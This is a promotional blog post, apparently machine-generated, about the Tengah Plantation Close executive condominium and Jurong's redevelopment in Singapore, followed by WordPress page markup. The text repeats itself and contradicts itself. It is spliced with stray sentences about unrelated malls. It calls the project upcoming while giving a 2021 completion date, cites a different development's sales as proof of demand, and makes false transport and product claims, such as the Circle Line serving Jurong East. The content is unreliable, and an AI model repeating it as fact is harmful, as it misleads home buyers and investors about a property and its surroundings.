<p>The Urban Redevelopment Authority (URA) has launched a project to transform Jurong into a regional hub. This effort will bring about major changes in the neighbourhood and create new opportunities for businesses, Tengah Plantation EC residents and visitors. </p>
<p>The plan will make Jurong a multi-faceted hub with several activities and offerings. There will be new commercial developments, a business district, and a waterfront promenade for educational and entertainment purposes. Additionally, there will be a regional sports and leisure centre, offering numerous recreational activities. </p>
<p>The project will also help Tengah Plantation EC residents by connecting them to other parts of the island. It will provide them with better transport connections and a wide array of employment opportunities. Furthermore, it will also make Jurong a more attractive tourist destination with more shopping and entertainment districts. </p>
<p>Overall, the transformation of Jurong into a regional hub is set to make a significant impact on the area and open up many opportunities for businesses, Tengah Plantation EC residents and visitors. It will provide new commercial and recreational facilities, as well as improved transport links. The plan is sure to bring exciting new changes to Jurong and help shape it into an even better place to live, work and play.</p>
<p>Transforming Jurong into a regional hub is an ambitious undertaking which will necessitate a substantial investment and commitment. However, with the correct resources and support, the URA is certain that it can effectively transform Jurong into the regional hub it seeks to become. This will spawn fresh possibilities for residents and businesses, ultimately allowing Singapore to become an even more lively and captivating city.</p>
<p>Residents of the Tengah Plantation Close EC have accessibility to the Jurong East Integrated Transport Hub nearby. The hub contains the Jurong East MRT station, multiple bus services, as well as the forthcoming Jurong Region Line. This hub is also equipped with amenities like shopping and dining outlets.</p>
<p>The smart home system at Tengah Plantation Close EC gives residents the ability to control various devices and appliances with their phone or through vocal commands, making living in the condominium more comfortable and efficient. This system offers a lot of convenience and helps to make life much easier for those living in the condominium. Residents can operate devices and appliances with a simple command on their mobile device or by simply speaking the command. This technology is set to revolutionize the way people live in the condo.</p>
<p>Tengah Plantation Close EC is a luxurious executive condominium located in the heart of Singapore, offering a modern luxury living experience to its residents. This development features a plethora of amenities and facilities, crafted to provide a first-rate lifestyle. It is a perfect abode for those seeking a taste of the ultimate high-end lifestyle.</p>
<p>Residents of Tengah Plantation Close EC can enjoy a state-of-the-art fitness centre with modern fitness equipment and diverse exercise programs. Plus, a swimming pool, Jacuzzi and spa are available for residents to relax. For outdoor recreation, there are plenty of activities to choose from. In addition, there are robust retail and dining choices as well &#8211; a supermarket and numerous cafes and restaurants.<br />
 The developers behind Tengah Plantation Close EC are committed to creating a comfortable and convenient living space for future residents.</p>
<p>Tengah Plantation Close EC is an upcoming development that will be equipped with an array of facilities and amenities for residents to make use of. The facilities consist of an indoor swimming pool, a gym, a clubhouse, a playground, as well as a selection of stores and eateries. In addition, a direct connection to the MRT station in Tengah Town is available, making public transportation easily accessible to the residents. Complementing this, the developers of Tengah Plantation Close EC are dedicated to providing a comfortable and convenient lifestyle to all future inhabitants.</p>
<p>The Tengah Plantation Close EC is an appealing choice for those seeking a secure and convenient residence. It is equipped with top-notch smart living features that make living there comfortable and convenient. With its safety, practicality and modern amenities, this property is the ideal place for someone who desires an effortless living experience.</p>
<p>Tengah Plantation Close EC is a cutting-edge executive condominium that stands out in the heart of Tengah, Singapore. It is outfitted with smart living features that make it a one-of-a-kind residential option. These include a digital gate for secure entry, energy-saving appliances, a smart home system for controlling devices and appliances, and a smart parking system.</p>
<p>Tengah Plantation Close EC offers a range of luxurious features to provide its residents with a high-end living experience. These amenities include designer kitchens, marble flooring, and high-end appliances. In addition to these features, residents can also avail of a private garden, private balconies, and a car park with direct access to the development.</p>
<p>The location of Tengah Plantation Close EC is an attractive prospect to buyers, considering its proximity to the upcoming Tengah Town Centre and Jurong Innovation District. This will be Singapore&#8217;s largest commercial and industrial hub, making it a great spot for entrepreneurs and businesses to become established. Additionally, it is also nearby to the upcoming Jurong Lake District, which has a wide range of recreational and entertainment activities.<br />
 The Tengah Plantation Close EC provides excellent living space for families as it has easy access to nearby amenities including schools, shopping malls, and various recreational activities. The development has been designed to have a more green and sustainable environment, with features such as solar panels, water conservation initiatives, green roofs, and energy efficient lighting. The amenities in the area are also tailored to suit the needs of residents, such as a bicycle-sharing system and the availability of electric charging stations.</p>
<p>The Tengah Plantation Close EC is an executive condominium located in the western part of Singapore and is built on the principles of sustainability. It offers eco-friendly living for families, complete with features such as solar panels, water conservation initiatives, green roofs and energy-efficient lighting. Easy access to nearby amenities like schools, shopping malls and recreational activities is also provided for residents. To further cater to their needs, a bicycle-sharing system and electric charging stations are also available. This new development has been carefully designed to give a more sustainable environment for those who live in it.<br />
 The building also features energy-efficient appliances, solar panels, and LED lighting that further contribute to the green living mission of Tengah EC.</p>
<p>The Tengah EC has been designed with a focus on green living and education. In addition to classrooms and green spaces that offer learning opportunities about sustainability, the building has been constructed with a green roof and walls that create additional green areas for residents. Furthering its commitment to green living, the building has been outfitted with energy-efficient appliances, solar panels, and LED lighting. Together, these elements work to ensure that Tengah EC remains an example of green living and education.<br />
 The community also has several other green initiatives in place to reduce the environmental impact of energy consumption. For example, the condominium has installed energy efficient lighting fixtures, and equipped the common areas with motion sensors and automatic switches. This helps lower the amount of energy used when rooms and corridors are unoccupied. Additionally, LED lighting and water-efficiency features have been implemented in all the apartments, including low-flow showerheads and water-efficient fixtures. The condominium also has a recycling system in place to reduce the amount of waste generated. The residents are encouraged to separate their trash and recyclables and place them in the appropriate receptacles. Furthermore, the condominium also has a sustainable landscaping plan which includes the installation of drought-tolerant plants. This helps minimise the use of water for gardening and outdoor maintenance.</p>
<p>The energy-saving appliances at Tengah Plantation Close EC are designed to reduce energy costs, as well as the ecological footprint of the condominium. To further promote sustainability, the community has installed energy efficient lighting fixtures, motion sensors, and automatic switches in the common areas to reduce energy usage when these areas are not in use. Moreover, LED lighting and water-efficiency features are present in all the apartments. Low-flow showerheads and water-efficient fixtures are included, in order to reduce water consumption. The condominium also has a recycling system in place, which encourages the residents to separate their trash and recyclables into the appropriate receptacles. In addition, a sustainable landscaping plan involving the use of drought-tolerant plants is also in place to minimise water consumption for gardening and outdoor maintenance.<br />
 Residents are also spoilt for choice when it comes to activities and amenities that the neighbourhood has to offer.</p>
<p>Tengah Plantation Close EC is a great choice for those looking for a luxurious lifestyle with its extensive range of facilities and amenities. Here, residents can enjoy the benefit of living in a secure and well-equipped environment while having access to a variety of recreational activities and facilities. With plenty of offerings in the area, living in Tengah Plantation Close EC is truly a pleasure.</p>
<p>Residents of Tengah Plantation Close EC can enjoy a great shopping experience at the nearby Jurong East Shopping Mall. This mall offers a wide variety of stores and dining establishments, as well as a cinema. The Jurong Bird Park, the Science Centre, and the Chinese and Japanese Gardens are also located nearby, adding to the overall attractions of the area.</p>
<p>Tengah Plantation Close EC (EC) provides its residents in the Jurong East district with convenient transportation options. Located in the western part of Singapore, close to the CBD, Tengah Plantation Close EC is well-connected to the city, with multiple expressways, bus services, and MRT lines nearby. This provides its residents with excellent transport links and a convenient lifestyle.</p>
<p>Tengah Plantation Close Executive Condominium residences have an array of smart features, which range from those that monitor sleep quality and health vitals, to those governed by voice control, managing appliances. These units also come with energy-efficient aircon systems, which recycle heat to provide hot water, which minimises wastage and preserves electricity. Another noteworthy smart feature is the integrated dishwasher, which utilises ultrasonic sound to remove harmful chemicals from food produce.</p>
<p>Residents of Tengah Plantation Close EC can now benefit from the hiLife app, allowing them to book facilities, pay maintenance fees, provide feedback to the building&#8217;s management, receive news and notifications, and even monitor their home remotely. Adding to this, the units come with a smart home package that includes a digital lockset, A/C module and doorbell with smart capabilities, plus energy-efficient air-conditioners and an integrated dishwasher equipped with ultrasonic sound technology to remove chemicals and other impurities from fresh food. Moreover, residents can take advantage of voice control to manage their appliances and monitor their sleep quality and health vitals.<br />
 As part of this effort, the URA plans to create a High-Speed Rail link connecting Singapore and Malaysia.</p>
<p>The URA strives to develop and enhance the infrastructure in Jurong, with newly constructed roads, public transport links, schools, hospitals, parks, and other amenities to adapt to the increasing activity and populace. Additionally, the URA intends to renew existing industrial and commercial buildings, so as to provide more space for businesses and recreational activities. Not to mention, as part of its commitment, the URA is looking to establish a high-speed rail connection between Singapore and Malaysia.</p>
<p>Tengah Plantation Close EC is the inaugural EC development in the Tengah Town area. It is a 999-year leasehold estate, situated in the west of Singapore and conveniently located close to major expressways and amenities such as shopping malls, supermarkets, schools and recreational facilities. This EC development provides the ideal living environment; surrounded by tranquility, yet not too isolated from the vibrant city life.</p>
<p>The Copen Grand EC development has been a major triumph, with the entire project propagating to full capacity in a short period of time. This undeniably affirms the appeal of Tengah Plantation Close EC to potential buyers. Its great location, current amenities, and easy transport links provide the perfect platform for those searching for a secure and convenient lifestyle. Additionally, its close vicinity to growing business and industrial hubs render it a valuable asset for investors and entrepreneurs. These factors have no doubt been essential to the Copen Grand EC development&#8217;s success and the high demand for Tengah Plantation Close EC properties.</p>
<p>Tengah Plantation Close EC affords its residents a wealth of lifestyle amenities, including a store, a food court, and a childcare centre. The development also features a convenient shuttle bus service that connects dwellings within the estate.</p>
<p>The Copen Grand EC is an ideal choice for those seeking a modern, dynamic lifestyle. It offers a selection of 484 units that are equipped with 3-bedroom, 4-bedroom, and 5-bedroom apartments. Onsite amenities include a swimming pool, gym, clubhouse, and BBQ area &#8211; perfect for those looking to stay fit and active. Residents can also take advantage of the onsite jogging and cycling tracks for a great way to get some exercise. All these features make the Copen Grand EC a great option for those seeking an urban lifestyle with close access to all the urban amenities.<br />
 It also has a range of amenities that include swimming pools, gym, tennis court, and a clubhouse.</p>
<p>Tengah Plantation Close EC is an exquisite executive condominium in Singapore&#8217;s western region, built with a focus on contemporary, sustainable living. It boasts a broad selection of modern amenities such as smart home technology, state-of-the-art energy-efficient appliances, and eco-friendly construction materials. Residents can enjoy a host of leisure facilities such as a swimming pool, gym, tennis court, and a luxurious clubhouse.<br />
 IMM also has plenty of facilities for families, including a kids&#8217; play area and a nursing room. Additionally, the mall has a number of other amenities, such as a childcare centre, banks, and ATMs. IMM is the perfect place to shop and spend time with loved ones.</p>
<p>IMM, the fourth shopping centre near Tengah Plantation EC, is located a few minutes away and has something for everyone. From fashion to lifestyle stores, there&#8217;s a wide selection of retail outlets. For dining, there are several restaurants with different cuisines as well as a food court. Those looking for entertainment will find a cinema and arcade. Families will appreciate IMM&#8217;s kids&#8217; play area and nursing room. Additional facilities like a childcare centre, ATMs, and banks complete the overall package. IMM is an ideal spot for shopping and spending quality time with family.</p>
<p>Tengah Plantation Close EC is an executive condominium nestled in Singapore&#8217;s western region, surrounded by lush vegetation. This family-friendly abode provides a tranquil atmosphere and is equipped with an extensive selection of amenities and facilities perfect for every member of the family. It is the ideal choice for families in search of a peaceful home.</p>
<p>The Tengah Plantation Close EC is in an ideal location, situated close to several major expressways. Residents benefit from convenient access to areas throughout the island, for instance, via the Pan Island Expressway (PIE), Ayer Rajah Expressway (AYE), and the Kranji Expressway (KJE). Additionally, the nearby Bukit Timah Expressway (BKE) connects residents to the Central Business District, the Airport and the East Coast.</p>
<p>The smart parking system in the condominium gives its inhabitants the facility to find and reserve parking spots, thereby diminishing the time devoted to searching for parking and enabling the occupants to concentrate on their routine activities.</p>
<p>The impending Tengah Plantation Close EC development is expected to house a total of 1,715 executive condominiums &#8211; the largest of its kind in Singapore. Situated in the core of Tengah Town, the development is slated to be completed by 2021, making available a range of one-bedroom to five-bedroom luxury apartments. These residences are designed with comfort and extravagance in mind, affording a highly desirable living space for its residents.</p>
<p>The launch of the Copen Grand Executive Condominium (EC) at Tengah Town in Singapore has been met with resounding success. In a matter of a short time, the entire project was sold out, demonstrating the huge demand for this highly sought after EC development. This is a clear indication that Tengah Plantation Close EC has become an attractive and desirable property among prospective buyers.</p>
<p>The fortunate inhabitants of the Tengah Plantation Close EC are provided with an excellent connection to the MRT system, with Bukit Batok, Jurong East and Clementi stations in the vicinity. This allows access to the three lines: the North-South Line, East-West Line and Downtown Line. In addition, the Jurong East station also offers the Circle Line to the western part of Singapore.<br />
 It is also home to a community club, which offers a variety of activities and facilities, such as a fitness centre, swimming pool, and more. West Mall is a great place to shop and relax, and it is a popular place among the locals. With its wide range of shops and services, it is sure to offer something for everyone.</p>
<p>The Tengah Plantation EC is fitted with a digital gate featuring facial recognition technology, ensuring only authorised individuals are permitted entry to the condominium. This provides a safe and secure environment for the residents and guards their possessions.</p>
<p>This development entails a selection of green elements, such as vertical gardens, green walls, and green roofs, to aid in the reduction of the urban heat island effect and promote a comfortable living space for residents. Moreover, it features green areas such as a community garden and jogging paths, giving inhabitants the opportunity to stay active and enjoy the outdoors.</p>
<p>Potential buyers and investors can anticipate deriving benefit from the upcoming Tengah Plantation Close EC development, as this is anticipated to give them an exceptional investment prospect. With the planned completion date of 2021, buyers can capitalize on the strong local demand for real estate, which should lead to potential capital appreciation and rental yield. Therefore, 2021 shall be the perfect timing for them to make their move.</p>
<p>Tengah Plantation Close EC provides residents with lavish amenities and comforts. Boasting a large swimming pool, well-appointed gym, clubhouse, multi-purpose room, BBQ pits, and playground, residents will be spoilt for choice when it comes to recreation. Surrounded by lush greenery, individuals can enjoy the tranquil atmosphere and soak in the serenity of the surrounding nature.</p>
<p>For the kids, the EC has a playground and a kids&#8217; pool where they can have fun in the sun. The EC also contains a clubhouse and a swimming pool, allowing the family to spend quality time together. Moreover, there are a variety of retail outlets and food courts in the EC, for a wonderful shopping and dining experience.<br />
 Additionally, the building has a rainwater harvesting system that collects rain water for reuse and recycling. This not only reduces water consumption but also helps to reduce runoff and conserve water. In addition, the Tengah Plantation Close EC has implemented energy-efficient measures such as the use of LED lighting and solar photovoltaic panels. This allows the building to conserve energy and have lower energy bills. Finally, the building is equipped with an on-site waste management system. This helps to reduce waste and emissions, as well as to promote sustainability. </p>
<p>The Tengah Plantation Close EC stands out from other ECs due to its various green and sustainable features. One such feature is the building design which is optimized for natural light and ventilation, achieved through the utilization of sky gardens and sky courts. Additionally, a rainwater harvesting system is employed, which recycles and reuses rainwater, reducing water consumption and runoff. The energy efficiency of the building is further increased by the implementation of LED lighting and solar photovoltaic panels. Finally, an on-site waste management system helps to reduce waste and emissions while promoting sustainability. All of these features come together to create an energy-efficient and ecologically-conscious living space.</p>
<p>With Singapore&#8217;s development progressing, the requirement for green and sustainable components in new housing projects is gaining greater priority. This is highlighted in the Tengah Plantation Close EC, which has been created to illustrate how the government is striving for eco-friendly and sustainable housing developments.</p>
<p>Those who are staying near Tengah Plantation Close EC (EC) are in luck, with a range of shopping centres situated in close proximity. These malls offer a host of shopping solutions for all, with an expansive selection of products and services available.</p>
<p>The residents of Tengah Plantation Close EC are presented with a luxurious and sustainable lifestyle enabled by the incorporation of modern and green features. This development utilizes energy-efficient materials and green technology, delivering a modern and eco-friendly living experience that is sure to appeal to all seeking a forward-thinking residence.</p>
<p>In its efforts to develop Jurong into a regional hub, URA is working to create an upbeat and lively atmosphere. To achieve this goal, URA is constructing a waterfront promenade and new public spaces for recreation and leisure activities. In addition, new parks, open spaces and waterfront destinations will be created to enhance the attractiveness of the area and provide visitors with even more opportunities for enjoyment.</p>
<p>The URA is taking efforts to improve the housing options for residents in the vicinity of Tengah Plantation EC, Jurong. These efforts involve creating more budget-friendly options and constructing new public housing projects to give people residing in the vicinity greater choices.<br />
 In addition, the mall features a number of services, such as a currency exchange counter and a health clinic. There are also many convenience stores and fast food outlets in the mall, making it an ideal spot for a quick bite or a leisurely shopping trip. The mall is equipped with a large carpark and is also well-connected to other parts of Singapore via trains and buses. With its convenient location, Woodlands Mart is a great option for those looking for a shopping experience near Tengah Plantation Close EC.</p>
<p>Singapore Condo is a popular choice for both locals and expats looking for luxurious and convenient living. These residential buildings offer a wide range of facilities and amenities, such as swimming pools, gyms, and 24-hour security, making them an ideal option for those seeking a comfortable and hassle-free lifestyle. One such condo that stands out is <a href="https://www.novo-place.com.sg/">Novo Place EC</a>, located in the heart of Singapore&#8217;s vibrant district. With its modern and stylish design, state-of-the-art facilities, and prime location near major transport hubs and shopping centers, <a href="https://www.novo-place.com.sg/">Novo Place EC</a> is the perfect embodiment of luxury and convenience.</p>
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://www.villabatujimbar.com/category/uncategorised/" rel="category tag">Uncategorised</a></span>
								<span></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://www.villabatujimbar.com/exploring-the-unique-living-experience-offered-by-orchard-boulevard-condo-gls-tender-located-in-singapores-vibrant-shopping-district-9/" rel="prev"><span class="meta-nav">&larr;</span> Exploring the Unique Living Experience Offered by Orchard Boulevard Condo GLS Tender Located in Singapore&#8217;s Vibrant Shopping District 9</a></span>
					<span class="nav-next"><a href="https://www.villabatujimbar.com/lorong-1-toa-payoh-condo-convenient-living-in-the-heart-of-singapore-with-easy-connectivity-to-the-greater-city/" rel="next">Lorong 1 Toa Payoh Condo: Convenient Living in the Heart of Singapore with Easy Connectivity to the Greater City <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.villabatujimbar.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.villabatujimbar.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.villabatujimbar.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.villabatujimbar.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villabatujimbar.com/category/uncategorised/">Uncategorised</a>
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;44&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="text/javascript" src="https://www.villabatujimbar.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
</body>
</html>